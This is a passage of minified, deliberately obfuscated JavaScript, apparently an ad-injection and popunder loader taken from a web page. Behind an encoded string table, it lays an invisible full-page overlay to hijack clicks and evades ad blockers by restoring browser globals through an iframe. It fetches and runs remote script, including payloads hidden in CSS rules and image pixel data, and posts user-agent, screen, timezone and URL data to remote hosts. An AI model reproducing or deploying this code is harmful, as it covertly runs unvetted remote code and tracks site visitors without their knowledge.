n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Fi='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function 